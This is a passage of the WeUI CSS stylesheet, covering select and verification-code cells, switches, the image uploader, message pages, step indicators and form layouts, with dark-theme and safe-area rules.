  padding-right: 40px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  vertical-align: bottom;
  box-sizing: border-box;
}

.weui-cell_select-before .weui-cell__hd {
  padding-left: 0;
  position: relative;
}

.weui-cell_select-before .weui-cell__hd:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-cell_select-before .weui-cell__hd:before {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-cell_select-before .weui-cell__bd {
  padding-left: 16px;
}

.weui-cell_select-before .weui-cell__bd:after {
  display: none;
}

.weui-cell_select-before .weui-select {
  max-width: 5em;
  width: 105px;
  box-sizing: content-box;
}

.weui-cell_select-after .weui-cell__hd {
  padding-left: 16px;
}

.weui-cell_select-after .weui-select {
  padding-left: 0;
}

.weui-cell_vcode {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.weui-vcode-img {
  margin-left: 5px;
  height: 56px;
  vertical-align: middle;
}

.weui-vcode-btn {
  display: inline-block;
  height: 56px;
  margin-left: 5px;
  padding: 0 0.6em 0 0.7em;
  line-height: 56px;
  vertical-align: middle;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  position: relative;
}

.weui-vcode-btn:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

button.weui-vcode-btn {
  background-color: transparent;
  border: 0;
  outline: 0;
}

.weui-vcode-btn:active {
  color: var(--weui-LINK-ACTIVE);
  color: var(--weui-LINK-ACTIVE);
}

.weui-gallery {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #000;
  z-index: 1000;
}

.weui-gallery__img,.weui-gallery__opr {
  position: absolute;
  left: 0;
  left: constant(safe-area-inset-left);
  left: env(safe-area-inset-left);
  right: 0;
  right: constant(safe-area-inset-right);
  right: env(safe-area-inset-right);
}

.weui-gallery__img {
  top: 0;
  top: constant(safe-area-inset-top);
  top: env(safe-area-inset-top);
  bottom: 60px;
  bottom: calc(60px + constant(safe-area-inset-bottom));
  bottom: calc(60px + env(safe-area-inset-bottom));
  width: 100%;
  background: center center no-repeat;
  background-size: contain;
}

.weui-gallery__opr {
  position: absolute;
  bottom: 0;
  background-color: #0d0d0d;
  color: #fff;
  color: var(--weui-WHITE);
  line-height: 60px;
  text-align: center;
}

.weui-gallery__del {
  display: block;
  padding-bottom: 0;
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
}

.weui-gallery__del:active {
  opacity: 0.5;
}

.weui-cell_switch {
  padding-top: 12px;
  padding-bottom: 12px;
}

.weui-cell_switch.weui-cell_readonly,.weui-cell_switch.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-switch {
  -webkit-appearance: none;
  appearance: none;
}

.weui-switch,.weui-switch-cp__box {
  vertical-align: bottom;
  position: relative;
  width: 52px;
  height: 32px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  border: 0;
  padding: 2px;
  outline: 0;
  border-radius: 16px;
  box-sizing: border-box;
  -webkit-transition: background-color 0.1s,border 0.1s;
  transition: background-color 0.1s,border 0.1s;
}

.weui-switch:after,.weui-switch-cp__box:after {
  content: " ";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 28px;
  height: 28px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.06);
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: -webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
  transition: transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35),-webkit-transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35);
}

.weui-switch:checked,.weui-switch-cp__input:checked+.weui-switch-cp__box,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-switch:checked:after,.weui-switch-cp__input:checked+.weui-switch-cp__box:after,.weui-switch-cp__input[aria-checked="true"]+.weui-switch-cp__box:after {
  -webkit-transform: translateX(20px);
  transform: translateX(20px);
}

.weui-switch[disabled],.weui-switch-cp__input[disabled]+.weui-switch-cp__box,.weui-switch-cp__input[aria-disabled="true"]+.weui-switch-cp__box {
  opacity: 0.1;
}

.weui-switch-cp__input {
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
  overflow: hidden;
}

.weui-switch-cp__box {
  display: block;
}

.weui-cell_uploader {
  padding-bottom: 24px;
}

.weui-uploader {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-bottom: 16px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-uploader__title {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-uploader__info {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-uploader__bd {
  margin-bottom: -8px;
  margin-right: -8px;
  overflow: hidden;
}

.weui-uploader__files {
  list-style: none;
}

.weui-uploader__file {
  float: left;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  background: no-repeat center center;
  background-size: cover;
}

.weui-uploader__file_status {
  position: relative;
}

.weui-uploader__file_status:before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0,0,0,0.5);
}

.weui-uploader__file_status .weui-uploader__file-content {
  display: block;
}

.weui-uploader__file-content {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-uploader__file-content .weui-icon-warn {
  display: inline-block;
}

.weui-uploader__input-box {
  float: left;
  position: relative;
  margin-right: 8px;
  margin-bottom: 8px;
  width: 96px;
  height: 96px;
  box-sizing: border-box;
  background-color: #ededed;
}

body[data-weui-theme='dark'] .weui-uploader__input-box {
  background-color: #2e2e2e;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box {
    background-color: #2e2e2e;
  }
}

.weui-uploader__input-box:before,.weui-uploader__input-box:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  background-color: #a3a3a3;
}

body[data-weui-theme='dark'] .weui-uploader__input-box:before,body[data-weui-theme='dark'] .weui-uploader__input-box:after {
  background-color: #6d6d6d;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-uploader__input-box:before,body:not([data-weui-theme='light']) .weui-uploader__input-box:after {
    background-color: #6d6d6d;
  }
}

.weui-uploader__input-box:before {
  width: 2px;
  height: 32px;
}

.weui-uploader__input-box:after {
  width: 32px;
  height: 2px;
}

.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after {
  opacity: 0.7;
}

.weui-uploader__input {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-msg__desc a,.weui-msg__desc-primary a,.weui-msg__tips a {
  color: #576b95;
  color: var(--weui-LINK);
  display: inline-block;
  vertical-align: baseline;
}

.weui-msg {
  padding-top: 48px;
  padding: calc(48px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(48px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  text-align: center;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-msg__icon-area {
  margin-bottom: 32px;
}

.weui-msg__text-area {
  margin-bottom: 32px;
  padding: 0 32px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  line-height: 1.6;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__text-area:first-child {
  padding-top: 96px;
}

.weui-msg__title {
  margin-bottom: 16px;
  font-weight: 500;
  font-size: 22px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-msg__desc {
  font-size: 17px;
  font-weight: 400;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  margin-bottom: 16px;
}

.weui-msg__desc-primary {
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-bottom: 16px;
}

.weui-msg__custom-area {
  text-align: left;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
  margin-bottom: 16px;
}

.weui-msg__title+.weui-msg__custom-area {
  margin-top: 48px;
}

.weui-msg__desc+.weui-msg__custom-area,.weui-msg__desc-primary+.weui-msg__custom-area {
  margin-top: 40px;
}

.weui-msg__custom-area .weui-cells__group_form .weui-cells {
  margin: 0;
}

.weui-msg__opr-area {
  margin-bottom: 16px;
}

.weui-msg__opr-area .weui-btn-area {
  margin: 0;
}

.weui-msg__opr-area .weui-btn+.weui-btn {
  margin-bottom: 16px;
}

.weui-msg__opr-area:last-child {
  margin-bottom: 96px;
}

.weui-msg__opr-area+.weui-msg__extra-area {
  margin-top: 48px;
}

.weui-msg__tips-area {
  margin-bottom: 16px;
  padding: 0 40px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-msg__opr-area+.weui-msg__tips-area {
  margin-bottom: 48px;
}

.weui-msg__tips-area:last-child {
  margin-bottom: 64px;
}

.weui-msg__tips {
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area {
  margin-bottom: 24px;
  padding: 0 32px;
  box-sizing: border-box;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-msg__extra-area a,.weui-msg__extra-area navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-msg__extra-area navigator {
  display: inline;
}

.weui-msg_align-top .weui-msg__text-area:first-child {
  padding-top: 0;
}

body,page {
  --weui-STEPS-DEFAULT-COLOR: var(--weui-FG-3);
  --weui-STEPS-HIGHLIGHT-COLOR: var(--weui-BRAND);
  --weui-STEPS-FONT-SIZE: 17;
  --weui-STEPS-LINEHEIGHT: 1.4;
  --weui-STEPS-DOT-SIZE: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  --weui-STEPS-ICON-SIZE: 40;
  --weui-STEPS-VERTICAL-DOT-GAP: calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2);
  --weui-STEPS-HORIZONAL-DOT-GAP: 4px;
}

.weui-steps {
  line-height: 1.4;
  line-height: var(--weui-STEPS-LINEHEIGHT);
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
}

.weui-steps__item__title,.weui-steps__item__desc {
  display: block;
}

.weui-steps__item__title {
  font-weight: 500;
}

.weui-steps__item__desc {
  font-size: 14px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  margin-top: 4px;
}

.weui-steps_vertical {
  position: relative;
}

.weui-steps_vertical .weui-steps__item {
  position: relative;
  padding-bottom: 32px;
}

.weui-steps_vertical .weui-steps__item:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid var(--weui-FG-3);
  border-left: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
  top: calc((1.4 - (1.4 - 1) / 2) * 1em);
  top: calc((var(--weui-STEPS-LINEHEIGHT) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2) * 1em);
  bottom: calc((1.4 - 1) / 2 * -1em);
  bottom: calc((var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * -1em);
}

.weui-steps_vertical .weui-steps__item:first-child:not(.weui-steps__item_success) .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-left: 36px;
}

.weui-steps_vertical .weui-steps__item__inner:before {
  content: "";
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_vertical .weui-steps__icon {
  font-size: calc(1px * 17);
  font-size: calc(1px * var(--weui-STEPS-FONT-SIZE));
  width: calc(40 / 17 * 1em);
  width: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: calc(40 / 17 * 1em);
  height: calc(var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em);
  position: absolute;
  z-index: 1;
  left: 0;
  top: calc(1.4 / 2 * 1em);
  top: calc(var(--weui-STEPS-LINEHEIGHT) / 2 * 1em);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  margin-top: calc((40 / 17 * 1em - 1em) / 2 - .28em);
  margin-top: calc((var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - 1em) / 2 - .28em);
}

.weui-steps_vertical .weui-steps__item_icon:before {
  top: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) + 40 / 17 * 1em - .14em);
  top: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) + var(--weui-STEPS-ICON-SIZE) / var(--weui-STEPS-FONT-SIZE) * 1em - .14em);
}

.weui-steps_vertical .weui-steps__item_icon .weui-steps__item__inner:before {
  display: none;
}

.weui-steps_vertical .weui-steps__item_icon-prev:before {
  bottom: calc(calc((1em - var(--weui-STEPS-DOT-SIZE)) / 2) - (1.4 - 1) / 2 * 1em + .14em);
  bottom: calc(var(--weui-STEPS-VERTICAL-DOT-GAP) - (var(--weui-STEPS-LINEHEIGHT) - 1) / 2 * 1em + .14em);
}

.weui-steps_vertical .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_vertical .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background-color: var(--weui-BRAND);
  background-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-steps_horizonal .weui-steps__item:before {
  content: "";
  display: block;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-steps_horizonal .weui-steps__item:after {
  content: "";
  height: 0.5px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  margin: 0 4px;
  margin: 0 var(--weui-STEPS-HORIZONAL-DOT-GAP);
  background: var(--weui-FG-3);
  background: var(--weui-STEPS-DEFAULT-COLOR);
}

.weui-steps_horizonal .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal .weui-steps__item:first-child:not(.weui-steps__item_success):before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item__inner {
  margin-left: 8px;
}

.weui-steps_horizonal .weui-steps__item_success:before,.weui-steps_horizonal .weui-steps__item_success:after {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal .weui-steps__item_success+.weui-steps__item:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-steps_horizonal-primary .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-primary .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-primary .weui-steps__item:last-child {
  -webkit-box-flex: 0;
  -webkit-flex: none;
  flex: none;
}

.weui-steps_horizonal-primary .weui-steps__item:last-child:before {
  display: none;
}

.weui-steps_horizonal-primary .weui-steps__item__inner {
  position: relative;
  padding-top: 36px;
}

.weui-steps_horizonal-primary .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.weui-steps_horizonal-primary .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  -webkit-transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
  transform: translate(calc(-50% + calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) / 2),-50%);
  transform: translate(calc(-50% + var(--weui-STEPS-DOT-SIZE) / 2),-50%);
}

.weui-steps_horizonal-primary .weui-steps__item_success:before {
  border-color: var(--weui-BRAND);
  border-color: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-primary .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

.weui-steps_horizonal-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}

.weui-steps_horizonal-center .weui-steps__item {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.weui-steps_horizonal-center .weui-steps__item:after,.weui-steps_horizonal-center .weui-steps__item:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid var(--weui-FG-3);
  border-top: 1px solid var(--weui-STEPS-DEFAULT-COLOR);
  color: var(--weui-FG-3);
  color: var(--weui-STEPS-DEFAULT-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-steps_horizonal-center .weui-steps__item:before {
  right: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:after {
  left: 50%;
}

.weui-steps_horizonal-center .weui-steps__item:first-child:before {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item:last-child:after {
  display: none;
}

.weui-steps_horizonal-center .weui-steps__item__inner {
  position: relative;
  z-index: 1;
  padding-top: 36px;
}

.weui-steps_horizonal-center .weui-steps__item__inner:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  width: var(--weui-STEPS-DOT-SIZE);
  height: calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em);
  height: var(--weui-STEPS-DOT-SIZE);
  border-radius: 100%;
  background-color: var(--weui-FG-3);
  background-color: var(--weui-STEPS-DEFAULT-COLOR);
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item__inner:after {
  content: "";
  background-color: #fff;
  background-color: var(--weui-BG-2);
  width: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  width: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  height: calc(calc(8 / var(--weui-STEPS-FONT-SIZE) * 1em) + 2 * 4px);
  height: calc(var(--weui-STEPS-DOT-SIZE) + 2 * var(--weui-STEPS-HORIZONAL-DOT-GAP));
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}

.weui-steps_horizonal-center .weui-steps__item_success:before,.weui-steps_horizonal-center .weui-steps__item_success:after,.weui-steps_horizonal-center .weui-steps__item_success .weui-steps__item__inner:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item:before,.weui-steps_horizonal-center .weui-steps__item_success+.weui-steps__item .weui-steps__item__inner:before {
  background: var(--weui-BRAND);
  background: var(--weui-STEPS-HIGHLIGHT-COLOR);
}

page,body {
  --weui-cellMarginLR: 16px;
  --weui-cellPaddingLR: 16px;
}

.weui-cells__group {
  border: 0;
}

.weui-cells__group:first-child {
  margin-top: 0;
}

.weui-cells__group_form {
  margin-top: 24px;
}

.weui-cells__group_form .weui-cells {
  margin-left: 16px;
  margin-left: var(--weui-cellMarginLR);
  margin-right: 16px;
  margin-right: var(--weui-cellMarginLR);
}

.weui-cells__group_form .weui-cells:before,.weui-cells__group_form .weui-cells:after {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell {
  padding: 16px 16px;
  padding: 16px var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell:before {
  left: 16px;
  left: var(--weui-cellPaddingLR);
  right: 16px;
  right: var(--weui-cellPaddingLR);
}

.weui-cells__group_form .weui-cell__hd {
  padding-right: 16px;
}

.weui-cells__group_form .weui-cell__ft {
  padding-left: 16px;
}

.weui-cells__group_form .weui-cells__title {
  margin-top: 24px;
  margin-bottom: 8px;
  padding: 0 32px;
}

.weui-cells__group_form:first-child .weui-cells__title {
  margin-top: 0;
}

.weui-cells__group_form .weui-cells__tips {
  margin-top: 8px;
  padding: 0 calc(16px + 16px);
  padding: 0 calc(var(--weui-cellMarginLR) + var(--weui-cellPaddingLR));
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-cells__group_form .weui-cells__tips a {
  font-weight: 700;
}

.weui-cells__group_form .weui-cells__tips_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-label {
  max-width: 5em;
  margin-right: 8px;
}

.weui-cells__group_form .weui-cell_access:active:after,.weui-cells__group_form .weui-cell_active:active:after {
  border-radius: 8px;
}

.weui-cells__group_form .weui-cell_warn input {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cells__group_form .weui-icon-warn {
  display: none;
}

.weui-cells__group_form .weui-cell_switch:active:after,.weui-cells__group_form .weui-cell_vcode:active:after,.weui-cells__group_form .weui-cell_readonly:active:after,.weui-cells__group_form .weui-cell_disabled:active:after {
  display: none;
}

.weui-cells__group_form input,.weui-cells__group_form textarea,.weui-cells__group_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-cells__group_form .weui-cell_wrap {
  -webkit-box-align: initial;
  -webkit-align-items: initial;
  align-items: initial;
  padding-top: 8px;
  padding-bottom: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_wrap .weui-label {
  margin-top: 8px;
}

.weui-cells__group_form .weui-cell_wrap .weui-cell__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-cells__group_form .weui-cell__control {
  margin: 8px 0 8px 16px;
}

.weui-cells__group_form .weui-cell__control_flex {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 30vw;
}

.weui-cells__group_form .weui-vcode-btn {
  font-size: 16px;
  padding: 0 12px;
  height: auto;
  width: auto;
  line-height: 2;
  border-radius: 6px;
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-cells__group_form .weui-vcode-btn:before {
  display: none;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap {
  padding-top: 4px;
  padding-bottom: 4px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-label {
  margin-top: 12px;
}

.weui-cells__group_form .weui-cell_vcode.weui-cell_wrap .weui-input {
  font-size: 17px;
  min-height: 1.88235294em;
}

.weui-cells__group_form .weui-cells_checkbox .weui-check__label:before {
  left: calc(40px + 16px);
  left: calc(40px + var(--weui-cellPaddingLR));
}

.weui-cells__group_form .weui-cell_select {
  padding: 0;
}

.weui-cells__group_form .weui-cell_select-before .weui-cell__hd {
  padding-right: 0;
}

.weui-cells__group_form .weui-cell_switch {
  padding: 12px 16px;
}

.weui-cells__group_form-primary {
  margin-top: 32px;
}

.weui-cells__group_form-primary .weui-cells {
  background: #f7f7f7;
  background: var(--weui-BG-1);
  border-radius: 8px;
  overflow: hidden;
}

.weui-cells__group_form-primary .weui-cells:before,.weui-cells__group_form-primary .weui-cells:after {
  display: none;
}

.weui-cells__group_form-primary .weui-cell_access:active:after,.weui-cells__group_form-primary .weui-cell_active:active:after {
  border-radius: 0;
}

.weui-form {
  padding: 56px 0 0;
  padding: calc(56px + constant(safe-area-inset-top)) constant(safe-area-inset-right) constant(safe-area-inset-bottom) constant(safe-area-inset-left);
  padding: calc(56px + env(safe-area-inset-top)) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  line-height: 1.4;
  min-height: 100%;
  box-sizing: border-box;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form .weui-footer,.weui-form .weui-footer__link {
  font-size: 14px;
}

.weui-form .weui-agree {
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  text-align: justify;
  -webkit-box-pack: center;
